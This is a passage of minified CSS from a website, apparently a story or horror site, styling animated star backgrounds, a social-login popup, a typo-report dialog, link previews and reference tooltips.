#fff,1334px 1401px #fff,1060px 1217px #fff,1495px 1472px #fff,1231px 1900px #fff,74px 1318px #fff,587px 1275px #fff,529px 146px #fff,1936px 264px #fff,592px 361px #fff,973px 1175px #fff,1351px 240px #fff,861px 137px #fff,687px 121px #fff,1224px 1509px #fff,1483px 458px #fff,537px 1600px #fff,1054px 629px #fff,1386px 1672px #fff,823px 1186px #fff,166px 256px #fff,1967px 1872px #fff,1876px 1212px #fff,1889px 1946px #fff,565px 659px #fff,183px 1286px #fff,479px 1145px #fff,1717px 1309px #fff,1453px 1962px #fff,1778px 12px #fff,514px 1713px #fff,791px 1092px #fff,1520px 251px #fff,313px 1047px #fff,206px 1325px #fff,743px 379px #fff,432px 899px #fff,529px 1089px #fff,736px 727px #fff,1000px 1609px #fff,735px 1012px #fff,1188px 1070px #fff,15px 634px #fff,1353px 1328px #fff,727px 1646px #fff,1977px 1800px #fff,1529px 1525px #fff,814px 1689px #fff,1392px 99px #fff,1253px 1327px #fff,566px 698px #fff,1697px 1085px #fff,565px 320px #fff,105px 612px #fff,712px 1596px #fff,1910px 1173px #fff,498px 1716px #fff,799px 1099px #fff,1135px 485px #fff,286px 1051px #fff,1385px 585px #fff,1553px 1369px #fff,1668px 433px #fff,847px 1385px #fff,1416px 1304px #fff,615px 5px #fff,1222px 1559px #fff,958px 1929px #fff,275px 986px #fff,1644px 753px #fff,1096px 533px #fff,761px 401px #fff,882px 869px #fff,379px 859px #fff,1986px 1549px #fff,177px 1437px #fff,706px 412px #fff,397px 1397px #fff,755px 1112px #fff,1233px 1122px #fff,1066px 161px #fff,379px 1140px #fff,1330px 144px #fff,1455px 1037px #fff,456px 321px #fff,521px 1038px #fff,1921px 421px #fff,1834px 1968px #fff,1509px 320px #fff,1074px 1060px #fff,1600px 1672px #fff,1207px 621px #fff,1756px 458px #fff,1918px 562px #fff,288px 658px #fff,1478px 1717px #fff,1924px 1969px #fff,1915px 1155px #fff,161px 824px #fff,1821px 1990px #fff,63px 1602px #fff,1148px 948px #fff,210px 384px #fff,1098px 737px #fff,1589px 1857px #fff,826px 1856px #fff,1029px 843px #fff,1019px 213px #fff,1770px 1037px #fff,1120px 1630px #fff,1283px 1706px #fff,1781px 890px #fff,1508px 1639px #fff,1977px 989px #fff,1307px 1426px #fff,825px 869px #fff,487px 1684px #fff,1358px 994px #fff,1851px 1064px #fff,1549px 1580px #fff,517px 885px #fff,1070px 808px #fff,1246px 1632px #fff,235px 1581px #fff,265px 251px #fff,976px 529px #fff,557px 1443px #fff,1822px 821px #fff,1659px 1614px #fff,377px 549px #fff,1796px 259px #fff,1478px 1116px #fff,373px 351px #fff,1307px 1289px #fff,1674px 1748px #fff,1511px 98px #fff,1022px 762px #fff,1470px 811px #fff,1926px 87px #fff,1785px 1958px #fff,1719px 1191px #fff,608px 1513px #fff,368px 1318px #fff,495px 226px #fff,1028px 175px #fff,1480px 630px #fff,277px 371px #fff,365px 1135px #fff,1281px 1858px #fff,201px 827px #fff,280px 1879px #fff,59px 106px #fff,1843px 1885px #fff,1236px 1220px #fff,376px 1684px #fff,1356px 231px #fff,1919px 1617px #fff,1067px 61px #fff,1841px 1006px #fff,1727px 1569px #fff,301px 1261px #fff,1415px 196px #fff,1385px 637px #fff,1124px 1568px #fff,1409px 1101px #fff,1569px 398px #fff,738px 1767px #fff,48px 294px #fff,1352px 171px #fff,157px 1462px #fff,1376px 702px #fff,273px 1675px #fff,686px 738px #fff,1858px 244px #fff,1475px 778px #fff,1316px 168px #fff,94px 1361px #fff,1328px 1692px #fff,236px 1661px #fff,1266px 1988px #fff,665px 407px #fff,1027px 518px #fff,823px 1088px #fff,291px 949px #fff,1187px 1873px #fff,347px 1288px #fff,1933px 1632px #fff,928px 1803px #fff,136px 1351px #fff,599px 832px #fff,950px 1063px #fff,351px 812px #fff,184px 1813px #fff,1154px 1241px #fff,558px 746px #fff,762px 690px #fff,29px 778px #fff,1221px 1566px #fff,1070px 80px #fff,260px 1749px #fff,1394px 1791px #fff,293px 1069px #fff,767px 836px #fff,1509px 1601px #fff,756px 344px #fff,1803px 5px #fff,1143px 1999px #fff,47px 1478px #fff,1063px 766px #fff,1068px 1099px #fff,1418px 1319px #fff,1156px 241px #fff,1619px 1594px #fff,266px 745px #fff,398px 1742px #fff,1625px 1201px #fff,1646px 1841px #fff,1105px 854px #fff,832px 1305px #fff,110px 164px #fff,1405px 545px #fff,140px 279px #fff,410px 1678px #fff,1153px 1484px #fff,1914px 190px #fff,558px 284px #fff,907px 1747px #fff,446px 1294px #fff,6px 1618px #fff,583px 210px #fff,541px 737px #fff,1664px 1364px #fff,890px 1008px #fff,1042px 1600px #fff,1241px 562px #fff,45px 1224px #fff,316px 988px #fff,1567px 1846px #fff,1708px 1759px #fff,801px 594px #fff,87px 1974px #fff,633px 1775px #fff,611px 1921px #fff,320px 444px #fff,672px 802px #fff,1858px 636px #fff,1394px 231px #fff,849px 1527px #fff,806px 162px #fff,282px 1438px #fff,1505px 1738px #fff,1460px 683px #fff,270px 227px #fff,38px 1741px #fff,1965px 170px #fff,998px 1276px #fff,1297px 1806px #fff,1966px 1526px #fff,532px 47px #fff,106px 686px #fff,1027px 1227px #fff,1674px 1812px #fff,917px 753px #fff,1689px 1297px #fff,1147px 29px #fff,493px 1448px #fff,811px 889px #fff,799px 1318px #fff,1247px 1860px #fff,1061px 87px #fff,1274px 565px #fff,1548px 1666px #fff,396px 1397px #fff,1033px 1598px #fff,1692px 984px #fff,862px 1824px #fff,1811px 178px #fff,1534px 1004px #fff,887px 1418px #fff,1015px 1601px #fff,1328px 246px #fff,1252px 1909px #fff,139px 488px #fff,1530px 1848px #fff,1419px 1530px #fff,1679px 1774px #fff,14px 626px #fff,752px 112px #fff,785px 363px #fff,1889px 968px #fff,930px 1072px #fff,460px 603px #fff,453px 1756px #fff,113px 736px #fff,1992px 153px #fff,1318px 287px #fff,1741px 878px #fff,281px 108px #fff,6px 990px #fff,44px 990px #fff,41px 1264px #fff,89px 1610px #fff,1258px 1880px #fff,872px 1884px #fff,352px 989px #fff,1658px 435px #fff,1561px 604px #fff,979px 1356px #fff,1058px 1866px #fff,1527px 579px #fff,1288px 409px #fff,1485px 1175px #fff,906px 144px #fff,509px 746px #fff,1506px 1168px #fff,695px 1129px #fff,1542px 1421px #fff,1693px 921px #fff,1302px 42px #fff,1600px 1980px #fff,1653px 1252px #fff,1842px 1398px #fff,1896px 427px #fff,739px 1623px #fff,1352px 1260px #fff,1926px 1664px #fff,1380px 1689px #fff,988px 268px #fff,361px 1931px #fff,711px 698px #fff,1580px 904px #fff,347px 1081px #fff,1677px 135px #fff,502px 1491px #fff,503px 1218px #fff,158px 513px #fff,263px 1737px #fff,1481px 1518px #fff,1057px 1213px #fff,361px 957px #fff,810px 649px #fff,1956px 1603px #fff,82px 1388px #fff,208px 1787px #fff,113px 1600px #fff,1251px 1148px #fff,1363px 1937px #fff,1363px 1947px #fff,1587px 679px #fff,657px 951px #fff,1348px 1217px #fff,345px 887px #fff,930px 224px #fff,863px 508px #fff,1838px 503px #fff,866px 1532px #fff,775px 1293px #fff,813px 431px #fff,729px 56px #fff,1941px 212px #fff,518px 925px #fff,1453px 776px #fff;-webkit-animation:horror-stars 50s linear infinite;animation:horror-stars 50s linear infinite}.horror .horror__stars.horror__stars--medium{width:2px;height:2px;box-shadow:149px 1219px #fff,1884px 383px #fff,1642px 762px #fff,815px 619px #fff,774px 1227px #fff,95px 836px #fff,228px 1684px #fff,1069px 1067px #fff,1542px 1514px #fff,1225px 1499px #fff,1391px 1208px #fff,1218px 1940px #fff,522px 665px #fff,1195px 22px #fff,239px 1175px #fff,1472px 853px #fff,580px 1317px #fff,1373px 1716px #fff,515px 1694px #fff,1329px 331px #fff,382px 1855px #fff,365px 598px #fff,578px 631px #fff,1970px 47px #fff,422px 1701px #fff,794px 671px #fff,928px 78px #fff,1063px 499px #fff,1701px 1784px #fff,1301px 951px #fff,1061px 639px #fff,1501px 750px #fff,484px 1206px #fff,1600px 1904px #fff,944px 1394px #fff,693px 965px #fff,1978px 1202px #fff,525px 679px #fff,1986px 1622px #fff,284px 108px #fff,1338px 1462px #fff,71px 137px #fff,1025px 624px #fff,762px 1099px #fff,1863px 1953px #fff,1683px 262px #fff,540px 594px #fff,1546px 1527px #fff,1659px 1445px #fff,631px 962px #fff,1894px 1421px #fff,944px 1998px #fff,1362px 234px #fff,444px 705px #fff,799px 1790px #fff,1885px 401px #fff,1834px 1518px #fff,1903px 861px #fff,1678px 1389px #fff,1712px 214px #fff,1946px 1543px #fff,1896px 938px #fff,1719px 994px #fff,703px 1733px #fff,1654px 224px #fff,1290px 1017px #fff,1637px 1263px #fff,1637px 42px #fff,1855px 975px #fff,564px 1692px #fff,728px 487px #fff,8px 763px #fff,1375px 1757px #fff,1854px 849px #fff,1070px 1721px #fff,1241px 1286px #fff,1728px 1930px #fff,2000px 940px #fff,1575px 477px #fff,428px 1122px #fff,37px 1946px #fff,627px 1566px #fff,1319px 1353px #fff,1683px 1280px #fff,1251px 646px #fff,1720px 900px #fff,1716px 751px #fff,1447px 1583px #fff,1102px 721px #fff,546px 1283px #fff,237px 530px #fff,112px 1893px #fff,702px 960px #fff,1578px 131px #fff,240px 1993px #fff,952px 1312px #fff,1804px 179px #fff,1174px 1165px #fff,84px 135px #fff,1648px 1056px #fff,1986px 105px #fff,1619px 197px #fff,1136px 305px #fff,1316px 1928px #fff,998px 1599px #fff,1050px 1962px #fff,1497px 867px #fff,849px 206px #fff,1734px 274px #fff,1584px 1697px #fff,673px 1490px #fff,1851px 1781px #fff,1334px 1960px #fff,1978px 42px #fff,320px 434px #fff,1578px 942px #fff,1382px 294px #fff,1593px 259px #fff,1001px 536px #fff,1897px 56px #fff,1887px 694px #fff,1357px 538px #fff,1252px 540px #fff,1386px 666px #fff,1100px 1035px #fff,1615px 1497px #fff,167px 1257px #fff,1808px 1058px #fff,1783px 1496px #fff,946px 270px #fff,1674px 1261px #fff,154px 1508px #fff,1559px 6px #fff,13px 728px #fff,1850px 1076px #fff,591px 1877px #fff,1525px 294px #fff,1088px 570px #fff,1935px 1980px #fff,43px 954px #fff,1561px 930px #fff,210px 1454px #fff,244px 1694px #fff,195px 1971px #fff,1049px 1239px #fff,1206px 933px #fff,1344px 1px #fff,587px 1059px #fff,1755px 1153px #fff,1114px 59px #fff,126px 1651px #fff,1395px 879px #fff,1368px 563px #fff,1426px 304px #fff,1519px 913px #fff,663px 826px #fff,1871px 115px #fff,564px 1895px #fff,532px 1827px #fff,517px 750px #fff,1739px 1269px #fff,423px 918px #fff,649px 913px #fff,170px 797px #fff,931px 1552px #fff,1983px 1915px #fff,73px 1918px #fff,137px 678px #fff,1977px 1256px #fff,209px 363px #fff,1327px 1754px #fff,1538px 139px #fff,853px 1539px #fff,1592px 553px #fff,1676px 137px #fff,1897px 1281px #fff,1799px 620px #fff,59px 836px #fff,563px 1958px #fff,1108px 1157px #fff,804px 150px #fff,430px 1888px #fff,1304px 1391px #fff,1871px 1691px #fff,1972px 38px #fff,948px 871px #fff,760px 1311px #fff,1252px 297px #fff,1778px 853px #fff,1346px 1166px #fff,1329px 1392px #fff,1289px 1098px #fff,622px 941px #fff,883px 219px #fff,841px 1813px #fff,71px 1478px #fff,854px 300px #fff,1890px 708px #fff,57px 84px #fff,1583px 328px #fff;-webkit-animation:horror-stars 100s linear infinite;animation:horror-stars 100s linear infinite}.horror .horror__stars.horror__stars--large{width:3px;height:3px;box-shadow:2px 897px #fff,1415px 230px #fff,314px 1179px #fff,1246px 1420px #fff,714px 1588px #fff,775px 206px #fff,764px 11px #fff,891px 1194px #fff,95px 95px #fff,215px 364px #fff,570px 1603px #fff,307px 1424px #fff,152px 66px #fff,1474px 1663px #fff,1290px 311px #fff,361px 653px #fff,1718px 66px #fff,1664px 334px #fff,26px 1750px #fff,632px 442px #fff,1211px 418px #fff,817px 809px #fff,825px 396px #fff,592px 656px #fff,1108px 1113px #fff,1016px 1621px #fff,1290px 684px #fff,1414px 1173px #fff,1560px 1880px #fff,1081px 1058px #fff,1500px 1693px #fff,1222px 717px #fff,708px 802px #fff,1914px 71px #fff,158px 1906px #fff,1160px 1505px #fff,209px 438px #fff,421px 201px #fff,1506px 70px #fff,959px 486px #fff,902px 1549px #fff,1781px 65px #fff,266px 219px #fff,146px 1193px #fff,7px 522px #fff,659px 800px #fff,392px 1012px #fff,1449px 924px #fff,1366px 1312px #fff,824px 1183px #fff,1053px 1015px #fff,548px 548px #fff,1379px 263px #fff,1280px 562px #fff,548px 1408px #fff,1612px 1876px #fff,1902px 1376px #fff,1785px 1744px #fff,868px 1491px #fff,441px 1719px #fff,1130px 650px #fff,1516px 1925px #fff,1804px 378px #fff,1070px 1708px #fff,370px 1420px #fff,1294px 945px #fff,1942px 293px #fff,1732px 1662px #fff,1123px 1419px #fff,1122px 1054px #fff,39px 59px #fff,487px 937px #fff,1113px 1163px #fff,1584px 1579px #fff,55px 728px #fff;-webkit-animation:horror-stars 150s linear infinite;animation:horror-stars 150s linear infinite}@media (prefers-reduced-motion){.horror .horror__stars{display:none}}#stars2{position:absolute;top:0;left:0;width:2px;height:2px;opacity:.5;background:0 0;box-shadow:1003px 1812px #fff,11px 838px #fff,326px 1253px #fff,1958px 425px #fff,903px 1042px #fff,888px 1286px #fff,1734px 215px #fff,625px 1272px #fff,1151px 875px #fff,1170px 1080px #fff,579px 1428px #fff,551px 453px #fff,367px 151px #fff,733px 1993px #fff,28px 915px #fff,1552px 1077px #fff,1843px 463px #fff,1098px 689px #fff,1646px 832px #fff,1800px 884px #fff,1088px 1201px #fff,342px 1740px #fff,1158px 1730px #fff,111px 611px #fff,621px 486px #fff,752px 314px #fff,266px 287px #fff,1880px 290px #fff,540px 656px #fff,1514px 796px #fff,1791px 1911px #fff,1082px 1081px #fff,1297px 1456px #fff,1851px 1501px #fff,921px 570px #fff,1295px 669px #fff,1675px 1713px #fff,1984px 105px #fff,1774px 1185px #fff,1612px 1603px #fff,278px 163px #fff,1930px 1649px #fff,128px 1965px #fff,621px 256px #fff,1852px 1088px #fff,118px 421px #fff,65px 1099px #fff,1280px 1122px #fff,1748px 665px #fff,1166px 623px #fff,1171px 1033px #fff,341px 1799px #fff,1162px 1758px #fff,5px 719px #fff,1551px 1246px #fff,1712px 1275px #fff,1724px 1099px #fff,1424px 454px #fff,1568px 527px #fff,1096px 789px #fff,322px 1327px #fff,1070px 597px #fff,1460px 1006px #fff,995px 1203px #fff,1997px 133px #fff,1914px 151px #fff,995px 108px #fff,589px 627px #fff,431px 1609px #fff,28px 883px #fff,1096px 1781px #fff,1171px 1265px #fff,163px 671px #fff,768px 959px #fff,1918px 1477px #fff,1616px 1131px #fff,230px 533px #fff,1867px 775px #fff,528px 928px #fff,1126px 1887px #fff,1810px 27px #fff,1886px 62px #fff,1508px 890px #fff,74px 705px #fff,798px 380px #fff,132px 1943px #fff,838px 321px #fff,1015px 136px #fff,1125px 1278px #fff,1315px 268px #fff,1260px 5px #fff,639px 507px #fff,1873px 1056px #fff,565px 294px #fff,1282px 1285px #fff,101px 195px #fff,1268px 162px #fff,1547px 969px #fff,1062px 544px #fff,1645px 1966px #fff,1349px 323px #fff,697px 933px #fff,1783px 1475px #fff,1438px 540px #fff,1515px 1146px #fff,1283px 1393px #fff,856px 440px #fff,1820px 1183px #fff,1809px 910px #fff,175px 1665px #fff,840px 1167px #fff,1157px 1051px #fff,3px 1270px #fff,1007px 741px #fff,1968px 1057px #fff,104px 687px #fff,780px 55px #fff,183px 1066px #fff,1432px 1295px #fff,838px 1203px #fff,823px 988px #fff,906px 1367px #fff,1672px 728px #fff,843px 481px #fff,405px 1461px #fff,1161px 793px #fff,423px 386px #fff,690px 1077px #fff,1027px 22px #fff,248px 477px #fff,1761px 451px #fff,222px 870px #fff,1681px 1725px #fff,1103px 882px #fff,296px 1909px #fff,1933px 1406px #fff,194px 1927px #fff,141px 1454px #fff,53px 732px #fff,621px 606px #fff,300px 1947px #fff,1524px 1080px #fff,329px 31px #fff,70px 1273px #fff,1788px 101px #fff,348px 1816px #fff,1770px 734px #fff,553px 1919px #fff,466px 438px #fff,293px 570px #fff,691px 617px #fff,1925px 417px #fff,992px 8px #fff,432px 308px #fff,850px 1452px #fff,756px 688px #fff,804px 773px #fff,1695px 1943px #fff,1337px 589px #fff,531px 1425px #fff,1463px 607px #fff,1447px 865px #fff,94px 196px #fff,1417px 1385px #fff,1058px 1815px #fff,276px 935px #fff,1732px 1188px #fff,1786px 557px #fff,177px 1275px #fff,1771px 943px #fff,1583px 1764px #fff,679px 1963px #fff,1517px 972px #fff,1342px 1592px #fff,185px 1814px #fff,827px 1257px #fff,1926px 1256px #fff,1390px 1377px #fff,837px 396px #fff,728px 510px #fff,41px 601px #fff,1201px 195px #fff,1097px 380px #fff,1583px 1082px #fff,1682px 606px #fff,1606px 1265px #fff,1433px 104px #fff,1040px 1618px #fff,1110px 208px #fff,745px 1123px #fff,438px 201px #fff,1356px 868px #fff,1546px 1895px #fff,238px 1538px #fff,1107px 1165px #fff,724px 1647px #fff,524px 1645px #fff,795px 1602px #fff,1335px 1707px #fff,1144px 1199px #fff;will-change:transform}#stars3{position:absolute;top:0;left:0;width:3px;height:3px;opacity:.5;background:0 0;box-shadow:1054px 771px #fff,191px 706px #fff,191px 1941px #fff,1467px 745px #fff,602px 1678px #fff,1052px 1112px #fff,361px 1119px #fff,190px 847px #fff,1788px 298px #fff,1524px 1017px #fff,751px 1016px #fff,1431px 666px #fff,430px 320px #fff,272px 3px #fff,1932px 1018px #fff,604px 1291px #fff,1742px 1488px #fff,1075px 962px #fff,1338px 1710px #fff,1226px 417px #fff,397px 409px #fff,1978px 274px #fff,1830px 72px #fff,1309px 443px #fff,1253px 1385px #fff,1663px 1389px #fff,1545px 314px #fff,495px 1804px #fff,495px 1795px #fff,1108px 947px #fff,1908px 1374px #fff,225px 1783px #fff,1892px 1921px #fff,956px 231px #fff,810px 475px #fff,735px 1727px #fff,255px 1192px #fff,345px 1902px #fff,1618px 1480px #fff,137px 1607px #fff,490px 163px #fff,1258px 917px #fff,1035px 470px #fff,191px 617px #fff,668px 1013px #fff,1179px 1562px #fff,731px 1066px #fff,39px 573px #fff,1697px 1623px #fff,748px 266px #fff,318px 1689px #fff,207px 1559px #fff,1088px 258px #fff,1123px 1232px #fff,1633px 563px #fff,851px 424px #fff,174px 936px #fff,1195px 617px #fff,987px 803px #fff,946px 1279px #fff,1243px 520px #fff,472px 1953px #fff,835px 1284px #fff,1000px 1086px #fff,1945px 1225px #fff,1132px 1756px #fff,1067px 942px #fff,350px 1894px #fff,989px 236px #fff,1840px 1744px #fff,1169px 1049px #fff,1857px 1910px #fff,1566px 1477px #fff,1988px 587px #fff,695px 515px #fff;-webkit-animation:horror-stars 150s linear infinite;animation:horror-stars 150s linear infinite;will-change:transform}.login{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.875)}.login .login__popup{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;width:30rem;margin:1rem;padding:1.25rem;color:var(--color-text);background-color:var(--color-white);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.login .login__popup .login__popup-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(50% - .5rem);margin:.5rem 0;padding:.75rem 1rem;font-size:.875rem;border:1px solid rgba(var(--color-black-rgb),.25);border-radius:3px;color:var(--color-white)}.login .login__popup .login__popup-button .icon{display:block;-webkit-order:-1;-ms-flex-order:-1;order:-1;margin-right:.75rem;font-size:1.25rem}.login .login__popup .login__popup-button.login__popup-button--vkontakte{background-color:#5186bd}.login .login__popup .login__popup-button.login__popup-button--facebook{background-color:#3b5998}.login .login__popup .login__popup-button.login__popup-button--google{background-color:#4285f4}.login .login__popup .login__popup-button.login__popup-button--yandex{background-color:#e61400}.login .login__popup .login__popup-button:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:479px){.login .login__popup .login__popup-button{width:100%}}.login .login__popup .login__popup-heading{display:block;cursor:default;width:100%;margin-bottom:.5rem;padding-right:1rem;font-size:1.25rem;font-weight:500}@media screen and (max-width:479px){.login .login__popup .login__popup-heading{font-size:1.125rem}}.login .login__popup .login__popup-helper{display:block;cursor:default;width:100%;margin-bottom:1rem;font-size:.875rem}.login .login__popup .login__popup-policy{display:block;cursor:default;width:100%;margin-top:1rem;font-size:.8125rem;color:color-mix(in srgb,var(--color-text) 65%,#fff)}.login .login__popup .login__popup-policy a{color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.login .login__popup .login__popup-policy a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.login .login__popup .login__popup-close{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;width:1.25rem;height:1.25rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.login .login__popup .login__popup-close:after,.login .login__popup .login__popup-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.login .login__popup .login__popup-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.login .login__popup .login__popup-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.login .login__popup .login__popup-close:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:479px){.login .login__popup .login__popup-close{top:.5rem;right:.5rem}}@media screen and (max-width:479px){.login .login__popup{padding:.75rem}}.meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;line-height:1.05rem;letter-spacing:.0175rem}.meta>*{display:inline-block;cursor:default;white-space:nowrap;border-bottom:none}.meta>a{position:relative;z-index:2;cursor:pointer;color:var(--color-primary-dark);transition:color .25s}.meta>a:hover{color:var(--color-secondary)}.meta .meta__item:after{content:"•";display:inline-block;margin-left:.5rem;margin-right:.5rem}.meta .meta__item:last-child:after{display:none}.meta.meta--best{position:absolute;top:50%;right:0;font-size:1.5rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:767px){.meta.meta--best{font-size:1.25rem}}.meta.meta--club{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:.25rem .75rem .25rem 0}.meta.meta--club .meta__item{padding:.1875rem .375rem;color:var(--color-white);background-color:var(--color-club);border-radius:3px}.mistype{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background:rgba(var(--color-black-rgb),.75)}.mistype .mistype__popup{display:block;position:relative;width:30rem;margin:1rem;padding:1.25rem;color:var(--color-text);background-color:var(--color-white);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.mistype .mistype__popup .mistype__popup-heading{display:block;cursor:default;margin-bottom:.5rem;font-size:1.25rem;font-weight:500}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-heading{font-size:1.125rem}}.mistype .mistype__popup .mistype__popup-marked{display:inline;padding:0 2px;font-size:1rem;background-color:var(--color-mark)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-marked{font-size:.9375rem}}.mistype .mistype__popup .mistype__popup-comment{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:vertical;width:100%;height:5rem;margin:.75rem 0 1rem;padding:.375rem .5rem;font-size:.875rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.mistype .mistype__popup .mistype__popup-comment::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment::placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-comment{margin:.5rem 0 .75rem}}.mistype .mistype__popup .mistype__popup-submit{display:block;width:auto;padding:.75rem 1.5rem;font-size:.875rem}.mistype .mistype__popup .mistype__popup-close{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;width:1.25rem;height:1.25rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.mistype .mistype__popup .mistype__popup-close:after,.mistype .mistype__popup .mistype__popup-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.mistype .mistype__popup .mistype__popup-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mistype .mistype__popup .mistype__popup-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mistype .mistype__popup .mistype__popup-close:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-close{top:.5rem;right:.5rem}}@media screen and (max-width:479px){.mistype .mistype__popup{padding:.75rem}}.preview{display:block;position:absolute;top:0;left:0;bottom:0;z-index:8}.preview:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%}@media screen and (max-width:1023px){.preview:before{background-color:rgba(0,0,0,.875)}}.preview .preview__content{display:block;position:relative;width:24rem;max-width:calc(100% - 2rem);height:auto;margin-top:.5rem;padding-bottom:2.875rem;overflow:hidden;font-size:.875rem;line-height:1.5;color:var(--color-text);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.preview .preview__content::after{content:"";display:none;position:absolute;top:calc(50% - 2.5rem);left:50%;width:2rem;height:2rem;margin-left:-1.5rem;border:solid 3px var(--color-primary);border-right:solid 3px transparent;border-radius:50%}.preview .preview__content img{display:block}.preview .preview__content.preview__content--warning{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:16rem;background-color:var(--color-white)}.preview .preview__content.preview__content--warning strong{display:block}.preview .preview__content.preview__content--preload{min-height:16rem;background-color:var(--color-white)}.preview .preview__content.preview__content--preload::after{display:block;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.preview .preview__content.preview__content--preload img{display:none}.preview .preview__content a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;bottom:0;height:3rem;width:100%;padding:0 1rem;color:var(--color-white);background-color:var(--color-primary);border:0}.preview .preview__content a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.preview .preview__content .icon{margin-left:.5rem}.preview .preview__close{width:1.5rem;height:1.5rem;display:none;position:absolute;top:.75rem;right:.75rem;width:1.75rem;height:1.75rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s;color:var(--color-white);border-radius:4px}.preview .preview__close:after,.preview .preview__close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .75rem);height:2px;width:1.5rem;background-color:var(--color-white)}.preview .preview__close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.preview .preview__close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.preview .preview__close:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.preview .preview__close{display:block}}@media screen and (max-width:1023px){.preview{position:fixed;top:0!important;left:0!important;z-index:15;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.is-adminbar .preview{padding-top:2rem}}.reference{display:block;position:absolute;left:calc(50% + 12rem);z-index:8}.reference:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%}.reference .reference__content{display:block;position:relative;width:18.75rem;height:auto;padding:1rem 1.5rem 1rem 1rem;font-size:.875rem;line-height:1.5;color:var(--color-text);background-color:var(--color-mark);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.reference .reference__content h1{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h2{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h3{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h4{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h5{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h6{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content a{color:var(--color-primary);border-bottom:solid 1px}.reference .reference__content a:hover{border-bottom-color:transparent}.reference .reference__content 